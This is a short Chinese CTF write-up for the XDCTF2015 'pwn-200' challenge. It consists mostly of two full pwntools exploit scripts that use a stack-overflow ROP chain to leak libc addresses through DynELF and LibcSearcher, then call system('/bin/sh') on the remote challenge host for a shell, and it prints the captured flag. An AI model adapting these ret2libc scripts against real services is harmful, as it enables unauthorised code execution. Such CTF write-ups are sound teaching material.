题目下载地址:
查保护

只开启了NX
查看是否有后面函数,没有!所以需要利用DynELF泄露system地址获取shell。
这题比较简单,就不写详细解释了,直接上EXP。
EXP:
DynELF解法
# -*- coding: utf-8 -*-
# @Author: 夏了茶糜
# @Date: 2020-03-19 14:01:14
# @email: [email protected]
# @Last Modified by: 夏了茶糜
# @Last Modified time: 2020-03-19 15:03:12
from pwn import *
context(arch="amd64",os="linux")
context.log_level="debug"
p = remote("111.198.29.45",37468)
elf = ELF("./pwn-200")
write_addr = elf.plt["write"]
read_plt = elf.plt["read"]
start = 0x080483D0
bss = elf.bss()
pop_3 = 0x0804856c
def leak(address):
p.recvuntil("Welcome to XDCTF2015~!\n")
payload = 0x6c * 'a' + 0x4 * 'b' + p32(write_addr) + p32(start) + p32(1) + p32(address) + p32(4)
payload = payload.ljust(0x100,"c")
p.send(payload)
return p.recv(4)
d = DynELF(leak,elf=ELF("./pwn-200"))
sys_addr = d.lookup("system","libc")
log.info("system_addr => %#x", sys_addr)
payload = 0x6c * 'a' + 0x4 * 'b' + p32(read_plt) + p32(pop_3) + p32(1) + p32(bss) + p32(8) + p32(sys_addr) + p32(start) + p32(bss)
payload = payload.ljust(0x100,"c")
p.recvuntil("Welcome to XDCTF2015~!\n")
p.send(payload)
p.send("/bin/sh\x00")
p.interactive()
p.close()
flag:
cyberpeace{4091636f7e138037bc50802bfe306a0a}
LibcSearcher解法
# -*- coding: utf-8 -*-
# @Author: 夏了茶糜
# @Date: 2020-03-19 15:24:13
# @email: [email protected]
# @Last Modified by: 夏了茶糜
# @Last Modified time: 2020-03-19 15:35:56
from pwn import *
from LibcSearcher import *
context(arch="amd64",os="linux")
context.log_level="debug"
p = remote("111.198.29.45",37468)
elf = ELF("./pwn-200")
write_addr = elf.plt["write"]
read_got = elf.got["read"]
write_got = elf.got["write"]
start = 0x080483D0
bss = elf.bss()
pop_3 = 0x0804856c
payload = 0x6c * 'a' + 0x4 * 'b' + p32(write_addr) + p32(start) + p32(1) + p32(read_got) + p32(4)
payload = payload.ljust(0x100,"c")
p.recvuntil("Welcome to XDCTF2015~!\n")
p.send(payload)
read_addr = u32(p.recv(4))
payload = 0x6c * 'a' + 0x4 * 'b' + p32(write_addr) + p32(start) + p32(1) + p32(write_got) + p32(4)
payload = payload.ljust(0x100,"c")
p.recvuntil("Welcome to XDCTF2015~!\n")
p.send(payload)
write_addr = u32(p.recv(4))
obj = LibcSearcher("read",read_addr)
obj.add_condition("write",write_addr)
libc_base = read_addr - obj.dump("read")
system_addr = obj.dump("system") + libc_base
bin_sh = obj.dump("str_bin_sh") + libc_base
log.info("libc_base => %#x", libc_base)
log.info("system_addr => %#x", system_addr)
log.info("bin_sh => %#x", bin_sh)
payload = 0x6c * 'a' + 0x4 * 'b' + p32(system_addr) + p32(start) + p32(bin_sh)
payload = payload.ljust(0x100,"c")
p.recvuntil("Welcome to XDCTF2015~!\n")
p.send(payload)
p.interactive()
p.close()
flag:
cyberpeace{4091636f7e138037bc50802bfe306a0a}
